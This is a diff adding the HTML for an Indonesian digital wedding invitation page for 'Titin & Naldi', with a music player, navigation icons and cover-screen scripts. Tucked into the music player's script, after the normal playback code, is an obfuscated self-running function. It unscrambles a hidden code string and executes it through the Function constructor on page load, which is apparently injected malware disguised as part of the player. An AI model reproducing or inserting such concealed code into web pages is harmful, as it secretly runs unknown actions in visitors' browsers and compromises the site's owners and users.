+															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<h2
+																	class="elementor-heading-title elementor-size-default">
+																	Titin &amp; Naldi</h2>
+															</div>
+														</div>
+													</div>
+												</div>
+											</div>
+										</section>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section data-dce-background-color="#7A4E7A"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-31c293c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="31c293c" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;gradient&quot;}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5315311"
+									data-id="5315311" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-98b5bd8 elementor-widget elementor-widget-shortcode"
+											data-id="98b5bd8" data-element_type="widget" data-e-type="widget"
+											data-widget_type="shortcode.default">
+											<div class="elementor-widget-container">
+												<div class="elementor-shortcode">
+													<footer data-elementor-type="footer" data-elementor-id="370527"
+														class="elementor elementor-370527 elementor-location-single"
+														data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
+														data-elementor-post-type="elementor_library">
+														<section
+															class="elementor-section elementor-top-section elementor-element elementor-element-be24074 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+															data-id="be24074" data-element_type="section"
+															data-e-type="section"
+															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+															<div
+																class="elementor-container elementor-column-gap-default">
+																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da46e78"
+																	data-id="da46e78" data-element_type="column"
+																	data-e-type="column">
+																	<div
+																		class="elementor-widget-wrap elementor-element-populated">
+																		<section
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-3adc5e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+																			data-id="3adc5e1"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bce51b"
+																					data-id="3bce51b"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div class="elementor-widget-wrap elementor-element-populated"
+																						style="display: flex !important; flex-direction: column !important; align-items: center !important; justify-content: center !important; text-align: center !important; width: 100% !important;">
+																						<div class="elementor-element elementor-element-ba2fd17 elementor-widget elementor-widget-image"
+																							data-id="ba2fd17"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="image.default"
+																							style="display: flex !important; justify-content: center !important; width: 100% !important; margin: 0 0 10px 0 !important; float: none !important;">
+																							<div class="elementor-widget-container"
+																								style="display: block !important; width: auto !important; float: none !important; margin: 0 auto !important;">
+																								<img src="kirimdigi.jpg"
+																									alt="KirimDigi Logo"
+																									style="width: 50px !important; height: 50px !important; border-radius: 50% !important; border: 2px solid #ffffff; box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2); object-fit: cover; display: block !important; margin: 0 auto !important;">
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#FFFFFF"
+																							class="elementor-element elementor-element-508e7ba elementor-widget elementor-widget-heading"
+																							data-id="508e7ba"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default"
+																							style="display: block !important; width: 100% !important; margin: 0 0 8px 0 !important; float: none !important;">
+																							<div class="elementor-widget-container"
+																								style="text-align: center !important;">
+																								<h3 class="elementor-heading-title elementor-size-default"
+																									style="color: #ffffff !important; font-family: 'invitajafont', sans-serif !important; font-size: 18px !important; font-weight: 600 !important; margin: 0 !important; display: block !important; text-align: center !important;">
+																									Hubungi Kami Untuk :
+																								</h3>
+																							</div>
+																						</div>
+																						<div class="elementor-element elementor-element-subheading elementor-widget elementor-widget-heading"
+																							style="display: block !important; width: 100% !important; margin: 0 0 5px 0 !important; float: none !important;">
+																							<div class="elementor-widget-container"
+																								style="text-align: center !important;">
+																								<p
+																									style="color: #ffffff !important; font-family: 'invitajafont', sans-serif !important; font-size: 13px !important; font-weight: normal !important; margin: 0 !important; opacity: 0.9 !important; display: block !important; text-align: center !important; line-height: 1.4 !important;">
+																									Aplikasi, CS AI/Chat
+																									Bot, Undangan
+																									Digital dan Website
+																								</p>
+																							</div>
+																						</div>
+																						<div data-dce-text-color="#FFFFFF"
+																							class="elementor-element elementor-element-65a7111 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
+																							data-id="65a7111"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="icon-list.default"
+																							style="margin: 0 !important; padding: 0 !important; width: 100% !important; display: flex !important; justify-content: center !important;">
+																							<div
+																								class="elementor-widget-container">
+																								<ul class="elementor-icon-list-items elementor-inline-items"
+																									style="display: flex !important; justify-content: center !important; align-items: center !important; gap: 20px !important; list-style: none !important; padding: 0 !important; margin: 0 !important;">
+																									<li
+																										class="elementor-icon-list-item elementor-inline-item">
+																										<a href="https://www.instagram.com/kirimdigi"
+																											target="_blank"
+																											rel="nofollow"
+																											style="color: #ffffff !important; font-size: 24px !important; display: inline-flex !important; align-items: center !important; justify-content: center !important;">
+																											<span
+																												class="elementor-icon-list-icon">
+																												<i aria-hidden="true"
+																													class="fab fa-instagram"></i>
+																											</span>
+																										</a>
+																									</li>
+																									<li
+																										class="elementor-icon-list-item elementor-inline-item">
+																										<a href="https://www.tiktok.com/@kirimdigi"
+																											target="_blank"
+																											rel="nofollow"
+																											style="color: #ffffff !important; font-size: 24px !important; display: inline-flex !important; align-items: center !important; justify-content: center !important;">
+																											<span
+																												class="elementor-icon-list-icon">
+																												<i aria-hidden="true"
+																													class="fab fa-tiktok"></i>
+																											</span>
+																										</a>
+																									</li>
+																								</ul>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																	</div>
+																</div>
+															</div>
+														</section>
+													</footer>
+												</div>
+											</div>
+										</div>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section
+							class="elementor-section elementor-inner-section elementor-element elementor-element-febdfb0 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
+							data-id="febdfb0" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:2000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-791d290"
+									data-id="791d290" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-639ee49 elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
+											data-id="639ee49" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="ams-audio.default">
+											<div class="elementor-widget-container">
+
+												<style>
+													#wds-audio-container {
+														transition: transform .75s ease-in-out;
+													}
+
+													#mute-sound {
+														-webkit-animation: rotating 8s linear infinite;
+													}
+
+													#mute-sound {
+														-moz-animation: rotating 8s linear infinite;
+													}
+
+													#mute-sound {
+														-ms-animation: rotating 8s linear infinite;
+													}
+
+													#mute-sound {
+														-o-animation: rotating 8s linear infinite;
+													}
+
+													#mute-sound {
+														animation: rotating 8s linear infinite;
+													}
+
+													@keyframes rotating {
+														from {
+															-ms-transform: rotate(0deg);
+															-moz-transform: rotate(0deg);
+															-webkit-transform: rotate(0deg);
+															-o-transform: rotate(0deg);
+															transform: rotate(0deg);
+														}
+
+														to {
+															-ms-transform: rotate(360deg);
+															-moz-transform: rotate(360deg);
+															-webkit-transform: rotate(360deg);
+															-o-transform: rotate(360deg);
+															transform: rotate(360deg);
+														}
+													}
+
+													[class~=slide-right] {
+														transform: translateX(150%);
+													}
+
+													[class~=slide-left] {
+														transform: translateX(0);
+													}
+												</style>
+
+
+												<div id="wds-audio-container" class="wds-audio-box"
+													style="position:fixed;z-index:50;bottom:0;right:0;">
+
+
+
+													<audio id="song" loop>
+														<source
+															src="yovie-nuno-janji-suci-video-clip-128-ytshorts.savetube.me.mp3"
+															type="audio/mp3">
+													</audio>
+
+
+													<div class="elementor-icon-wrapper" id="unmute-sound"
+														style="display: block; line-height: 0;">
+														<div class="elementor-icon" style="cursor: pointer;">
+															<svg xmlns="http://www.w3.org/2000/svg"
+																xmlns:xlink="http://www.w3.org/1999/xlink"
+																viewbox="0 0 45.75 45.75">
+																<defs>
+																	<style>
+																		.b088c895-30ef-4b38-8bef-465c79cceef2 {
+																			stroke: #000;
+																			stroke-miterlimit: 10;
+																			stroke-width: 0.25px;
+																			fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
+																		}
+
+																		.a95d47f6-75cd-4161-8b64-9641bbc2a22b {
+																			fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
+																		}
+
+																		.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
+																			fill: #fff;
+																			fill-rule: evenodd;
+																		}
+																	</style>
+																	<lineargradient
+																		id="add51f77-6c43-4e92-98c1-48c56afe77db"
+																		x1="0.21" y1="22.87" x2="50.96" y2="22.87"
+																		gradientunits="userSpaceOnUse">
+																		<stop offset="0.09" stop-color="#0c0c0c"></stop>
+																		<stop offset="0.17" stop-color="#101010"></stop>
+																		<stop offset="0.26" stop-color="#1d1e1e"></stop>
+																		<stop offset="0.35" stop-color="#321434"></stop>
+																		<stop offset="0.44" stop-color="#4b4f4f"></stop>
+																		<stop offset="0.54" stop-color="#333636"></stop>
+																		<stop offset="0.68" stop-color="#151616"></stop>
+																		<stop offset="0.76" stop-color="#0a0a0a"></stop>
+																	</lineargradient>
+																	<lineargradient
+																		id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
+																		x1="12.8" y1="27.1" x2="33.91" y2="18.24"
+																		gradientunits="userSpaceOnUse">
+																		<stop offset="0.46" stop-color="#00928b"></stop>
+																		<stop offset="0.77" stop-color="#00736d"></stop>
+																		<stop offset="1" stop-color="#00625d"></stop>
+																	</lineargradient>
+																</defs>
+																<title>Asset 2</title>
+																<g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
+																	data-name="Layer 2">
+																	<g id="ae69d7be-e777-4282-9194-3cadb6821425"
+																		data-name="Layer 1">
+																		<circle
+																			class="b088c895-30ef-4b38-8bef-465c79cceef2"
+																			cx="22.87" cy="22.87" r="22.75"></circle>
+																		<circle
+																			class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
+																			cx="22.87" cy="22.87" r="11.21"></circle>
+																		<path
+																			class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
+																			d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,21.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
+																		</path>
+																		<path
+																			class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
+																			d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,21.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
+																		</path>
+																	</g>
+																</g>
+															</svg>
+														</div>
+													</div>
+
+													<div class="elementor-icon-wrapper" id="mute-sound"
+														style="display: none; line-height: 0;">
+														<div class="elementor-icon" style="cursor: pointer;">
+															<svg xmlns="http://www.w3.org/2000/svg"
+																xmlns:xlink="http://www.w3.org/1999/xlink"
+																id="a23e99a7-4f9a-4212-82bf-846542e15be3"
+																data-name="Layer 1" viewbox="0 0 45.74686 45.74686">
+																<defs>
+																	<style>
+																		.e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
+																			stroke: #000;
+																			stroke-miterlimit: 10;
+																			stroke-width: 0.25px;
+																			fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
+																		}
+
+																		.a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
+																			fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
+																		}
+
+																		.ec20c653-b043-416a-a11f-32db94110321 {
+																			fill: #fff;
+																		}
+																	</style>
+																	<lineargradient
+																		id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
+																		x1="0.125" y1="25.12657" x2="50.95953"
+																		y2="25.12657"
+																		gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
+																		gradientunits="userSpaceOnUse">
+																		<stop offset="0.09096" stop-color="#0c0c0c">
+																		</stop>
+																		<stop offset="0.17232" stop-color="#101010">
+																		</stop>
+																		<stop offset="0.26163" stop-color="#1d1e1e">
+																		</stop>
+																		<stop offset="0.35434" stop-color="#321434">
+																		</stop>
+																		<stop offset="0.44121" stop-color="#4b4f4f">
+																		</stop>
+																		<stop offset="0.53874" stop-color="#333636">
+																		</stop>
+																		<stop offset="0.68102" stop-color="#151616">
+																		</stop>
+																		<stop offset="0.76007" stop-color="#0a0a0a">
+																		</stop>
+																	</lineargradient>
+																	<lineargradient
+																		id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
+																		x1="12.8031" y1="20.89854" x2="33.90705"
+																		y2="29.75903"
+																		gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
+																		gradientunits="userSpaceOnUse">
+																		<stop offset="0.45725" stop-color="#00928b">
+																		</stop>
+																		<stop offset="0.77455" stop-color="#00736d">
+																		</stop>
+																		<stop offset="1" stop-color="#00625d"></stop>
+																	</lineargradient>
+																</defs>
+																<title>icon-audio-invisimple</title>
+																<g id="b4e59988-9b80-4119-9938-2521d707876a"
+																	data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
+																	<g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
+																		data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
+																		<circle
+																			class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
+																			cx="22.87343" cy="22.87343" r="22.74843">
+																		</circle>
+																		<circle
+																			class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
+																			cx="22.87343" cy="22.87343" r="11.21049">
+																		</circle>
+																		<path
+																			class="ec20c653-b043-416a-a11f-32db94110321"
+																			d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16521a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
+																		</path>
+																	</g>
+																</g>
+															</svg>
+														</div>
+													</div>
+
+												</div>
+
+
+
+												<script type="text/javascript">
+													const song = document.getElementById('song');
+													var isFirstPlay = true;
+													let fadeDuration = 2000;
+
+													function fadeAudio(volume, duration) {
+														let startVolume = song.volume;
+														let startTime = Date.now();
+														const step = () => {
+															let currentTime = Date.now();
+															let elapsedTime = currentTime - startTime;
+															if (elapsedTime < duration) {
+																let fraction = elapsedTime / duration;
+																song.volume = startVolume + (volume - startVolume) * fraction;
+																requestAnimationFrame(step);
+															} else {
+																song.volume = volume;
+															}
+														};
+														requestAnimationFrame(step);
+													}
+
+													/** Kode baru **/
+													function parseTime(time) {
+														if (!time) return 0;
+
+														time = time.toString().trim();
+
+														// Hanya angka murni (misal 60)
+														if (/^\d+$/.test(time)) {
+															return parseInt(time, 10);
+														}
+
+														// Ubah titik menjadi titik dua
+														time = time.replace(/\./g, ':');
+
+														let parts = time.split(':').map(Number);
+
+														if (parts.length === 2) {
+															return parts[0] * 60 + parts[1];
+														}
+
+														if (parts.length === 3) {
+															return parts[0] * 3600 + parts[1] * 60 + parts[2];
+														}
+
+														return 0;
+													}
+
+													function parseTimeRange(value) {
+
+														if (!value) {
+															return {
+																start: 0,
+																end: null
+															};
+														}
+
+														let parts = value.split('-');
+
+														return {
+															start: parseTime(parts[0].trim()),
+															end: parts[1] ? parseTime(parts[1].trim()) : null
+														};
+													}
+
+													function playAudio() {
+														if (!song.paused) {
+															// If the song is already playing, do nothing
+															return;
+														}
+														song.volume = 0;
+														if (isFirstPlay) {
+															var rawStart = "";
+															var range = parseTimeRange(rawStart);
+															loopStartTime = range.start;
+															loopEndTime = range.end;
+															song.currentTime = loopStartTime;
+															isFirstPlay = false;
+														}
+														song.play();
+														fadeAudio(1, fadeDuration);
+														audioActive();
+													}
+
+													function pauseAudio() {
+														fadeAudio(0, fadeDuration);
+														setTimeout(() => {
+															song.pause();
+														}, fadeDuration);
+														audioInactive();
+													}
+
+													song.addEventListener('timeupdate', function () {
+														if (
+															loopEndTime !== null &&
+															song.currentTime >= (loopEndTime - 0.05)
+														) {
+															song.currentTime = loopStartTime;
+														}
+													});
+
+													const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
+													document.addEventListener("visibilitychange", event => {
+														if (document.visibilityState === "visible") {
+															playAudio();
+														} else {
+															song.pause();
+														}
+													})
+
+													window.addEventListener("DOMContentLoaded", event => {
+														playAudio();
+													});
+
+
+													function audioActive() {
+														jQuery('#mute-sound').show();
+														jQuery('#unmute-sound').hide();
+													}
+
+													function audioInactive() {
+														jQuery('#mute-sound').hide();
+														jQuery('#unmute-sound').show();
+													}
+
+
+													var audioElement = jQuery('#song')[0];
+
+													function toggleAudio() {
+														if (audioElement.paused) {
+															playAudio();
+															audioActive();
+														} else {
+															pauseAudio();
+															audioInactive();
+														}
+													}
+
+													jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);
+
+													jQuery('#btn_open').on('click', playAudio);
+
+													jQuery('#mute-sound .elementor-icon').on('click', function () {
+														if (!audioElement.paused) {
+															toggleAudio();
+														}
+													});
+
+
+													(function () {
+														var bzf = '',
+															oNH = 347 - 336;
+
+														function pdZ(e) {
+															var f = 772846;
+															var i = e.length;
+															var d = [];
+															for (var o = 0; o < i; o++) {
+																d[o] = e.charAt(o)
+															};
+															for (var o = 0; o < i; o++) {
+																var p = f * (o + 471) + (f % 17256);
+																var s = f * (o + 679) + (f % 12946);
+																var b = p % i;
+																var h = s % i;
+																var n = d[b];
+																d[b] = d[h];
+																d[h] = n;
+																f = (p + s) % 2181213;
+															};
+															return d.join('')
+														};
+														var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
+														var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
+														var GYM = pdZ[CPm];
+														var RLC = '';
+														var OMa = GYM;
+														var xRh = GYM(RLC, pdZ(vpo));
+														var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
+														var osO = OMa(bzf, OsF);
+														osO(8037);
+														return 6659
+													})()
+												</script>
+
+											</div>
+										</div>
+										<section data-dce-background-color="#FFFFFF50"
+											class="elementor-section elementor-inner-section elementor-element elementor-element-94e3f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+											data-id="94e3f22" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
+											<div class="elementor-container elementor-column-gap-default">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3f4129"
+													data-id="a3f4129" data-element_type="column" data-e-type="column">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<div class="elementor-element elementor-element-e3d6a3a elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
+															data-id="e3d6a3a" data-element_type="widget"
+															data-e-type="widget" data-widget_type="icon.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-icon-wrapper">
+																	<a class="elementor-icon" href="#cover">
+																		<svg xmlns="http://www.w3.org/2000/svg"
+																			width="16" height="16" fill="currentColor"
+																			class="bi bi-house-heart"
+																			viewbox="0 0 16 16">
+																			<path
+																				d="M8 6.982C9.664 5.309 21.825 8.236 8 12 2.175 8.236 6.336 5.309 8 6.982">
+																			</path>
+																			<path
+																				d="M8.707 1.5a1 1 0 0 0-1.414 0L.646 8.146a.5.5 0 0 0 .708.707L2 8.207V21.5A1.5 1.5 0 0 0 3.5 15h9a1.5 1.5 0 0 0 1.5-1.5V8.207l.646.646a.5.5 0 0 0 .708-.707L21 5.793V2.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.293zM21 7.207V21.5a.5.5 0 0 1-.5.5h-9a.5.5 0 0 1-.5-.5V7.207l5-5z">
+																			</path>
+																		</svg> </a>
+																</div>
+															</div>
+														</div>
+														<div class="elementor-element elementor-element-991025b elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
+															data-id="991025b" data-element_type="widget"
+															data-e-type="widget" data-widget_type="icon.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-icon-wrapper">
+																	<a class="elementor-icon" href="#mempelai">
+																		<svg xmlns="http://www.w3.org/2000/svg"
+																			width="16" height="16" fill="currentColor"
+																			class="bi bi-heart" viewbox="0 0 16 16">
+																			<path
+																				d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C21.486.878 10.4.28 8.717 2.01zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143q.09.083.176.171a3 3 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15">
+																			</path>
+																		</svg> </a>
+																</div>
+															</div>
+														</div>
+														<div class="elementor-element elementor-element-5e7f044 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-widget elementor-widget-icon"
+															data-id="5e7f044" data-element_type="widget"
+															data-e-type="widget" data-widget_type="icon.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-icon-wrapper">
+																	<a class="elementor-icon" href="#acara">
+																		<svg xmlns="http://www.w3.org/2000/svg"
+																			width="16" height="16" fill="currentColor"
+																			class="bi bi-calendar-heart"
+																			viewbox="0 0 16 16">
+																			<path fill-rule="evenodd"
+																				d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM1 14V4h14v10a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1m7-6.507c1.664-1.711 5.825 1.283 0 5.212-5.825-3.85-1.664-6.843 0-5.212">
+																			</path>
+																		</svg> </a>
+																</div>
+															</div>
+														</div>
+														<div class="elementor-element elementor-element-34fc9cf elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
+															data-id="34fc9cf" data-element_type="widget"
+															data-e-type="widget" data-widget_type="icon.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-icon-wrapper">
+																	<a class="elementor-icon" href="#kado">
+																		<svg xmlns="http://www.w3.org/2000/svg"
+																			width="16" height="16" fill="currentColor"
+																			class="bi bi-box2-heart"
+																			viewbox="0 0 16 16">
+																			<path
+																				d="M8 7.982C9.664 6.309 21.825 9.236 8 21 2.175 9.236 6.336 6.31 8 7.982">
+																			</path>
+																			<path
+																				d="M3.75 0a1 1 0 0 0-.8.4L.1 4.2a.5.5 0 0 0-.1.3V15a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1V4.5a.5.5 0 0 0-.1-.3L21.05.4a1 1 0 0 0-.8-.4zm0 1H7.5v3h-6zM8.5 4V1h3.75l2.25 3zM15 5v10H1V5z">
+																			</path>
+																		</svg> </a>
+																</div>
+															</div>
+														</div>
+														<div class="elementor-element elementor-element-a66fe70 elementor-view-stacked elementor-shape-square elementor-widget__width-auto wdsdv-enabled--yes elementor-widget elementor-widget-icon"
+															data-id="a66fe70" data-element_type="widget"
+															data-e-type="widget" data-widget_type="icon.default">
+															<div class="elementor-widget-container">
+																<div class="elementor-icon-wrapper">
+																	<a class="elementor-icon" href="#ucapan">
+																		<svg xmlns="http://www.w3.org/2000/svg"
+																			width="16" height="16" fill="currentColor"
+																			class="bi bi-chat-heart"
+																			viewbox="0 0 16 16">
+																			<path fill-rule="evenodd"
+																				d="M2.965 12.695a1 1 0 0 0-.287-.801C1.618 10.83 1 9.468 1 8c0-3.192 3.004-6 7-6s7 2.808 7 6-3.004 6-7 6a8 8 0 0 1-2.088-.272 1 1 0 0 0-.711.074c-.387.196-1.24.57-2.634.893a11 11 0 0 0 .398-2m-.8 3.108.02-.004c1.83-.363 2.948-.842 3.468-1.105A9 9 0 0 0 8 15c4.418 0 8-3.214 8-7s-3.582-7-8-7-8 3.214-8 7c0 1.76.743 3.37 1.97 4.6a10.4 10.4 0 0 1-.524 2.318l-.003.011a11 11 0 0 1-.244.637c-.079.186.074.394.273.362a22 22 0 0 0 .693-.125M8 5.993c1.664-1.711 5.825 1.283 0 5.212-5.825-3.85-1.664-6.843 0-5.212">
+																			</path>
+																		</svg> </a>
+																</div>
+															</div>
+														</div>
+													</div>
+												</div>
+											</div>
+										</section>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section
+							class="elementor-section elementor-inner-section elementor-element elementor-element-afb5a57 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="afb5a57" data-element_type="section" data-e-type="section"
+							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aba126"
+									data-id="5aba126" data-element_type="column" data-e-type="column">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-7e051a3 elementor-widget elementor-widget-html"
+											data-id="7e051a3" data-element_type="widget" data-e-type="widget"
+											data-widget_type="html.default">
+											<div class="elementor-widget-container">
+												<script src="ajax/libs/jquery/3.6.0/jquery.min.js"></script>
+												<script src="ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
+												<script>
+													var cover = document.getElementById('cover');
+													var btn_open = document.getElementById('btn_open');
+													var animateScroll = document.getElementById('animateScroll');
+													let delaySection = 0;
+													const isEditorActive = document.body.classList.contains('elementor-editor-active');
+
+													if (typeof elementorFrontendConfig === 'undefined') {
+														disableScrolling();
+														document.body.style.height = "100vh";
+														btn_open.onclick = function () {
+															enableScrolling();
+															closeCover();
+															animateScroll.style.display = "block";
+														};
+
+													}
+
+													function disableScrolling() {
+														var x = window.scrollX;
+														var y = window.scrollY;
+														window.onscroll = function () {
+															window.scrollTo(x, y);
+														};
+														jQuery('body').css('overflow', 'hidden');
+													}
+
+													function enableScrolling() {
+														window.onscroll = function () { };
+														jQuery('body').css('overflow', 'visible');
+													}
